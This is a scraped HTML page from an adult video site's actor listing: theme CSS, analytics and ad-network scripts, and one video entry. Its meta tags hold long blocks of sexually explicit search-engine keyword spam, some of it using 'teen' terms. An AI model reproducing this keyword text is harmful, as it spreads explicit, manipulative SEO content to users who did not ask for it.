

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/aubrey-snow/
body_size: 25855
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Aubrey Snow &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Aubrey Snow Video Actor Feed" href="https://xvmovies.com/actor/aubrey-snow/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/38466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-aubrey-snow term-38466 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Aubrey Snow</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Aubrey Snow</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="136215" class="loop-video thumb-block post-136215 post type-post status-publish format-video has-post-thumbnail hentry category-behind-the-scenes tag-ask-a-pornstar tag-behind-the-scenes tag-blonde tag-brunette tag-bts tag-chat tag-funny tag-interview tag-pornstars tag-questions tag-stories tag-weird-scene tag-woodrocket post_format-post-format-video actors-allie-haze actors-anikka-albrite actors-april-oneil actors-aubrey-snow actors-brian-street-team actors-claire-robbins actors-daisy-layne actors-jade-nile actors-mick-blue actors-mickey-mod actors-monica-rise actors-rain-degrey actors-trinity-st-clair actors-violet-monroe">
	<a href="https://xvmovies.com/behind-the-scenes/ask-a-porn-star-what-was-your-weirdest-scene/" title="Ask A Porn Star: What Was Your Weirdest Scene?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)1.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)2.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)3.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)4.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)5.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)6.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)7.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)8.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)9.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)10.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)11.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)12.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)13.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)14.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)15.jpg,https://di.phncdn.com/videos/201710/17/137379462/original/(m=eafTGgaaaa)(mh=amsE0YpExIi0Vdum)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/ask-a-porn-star-what-was-your-weirdest-scene.jpg" alt="Ask A Porn Star: What Was Your Weirdest Scene?"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Ask A Porn Star: What Was Your Weirdest Scene?</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
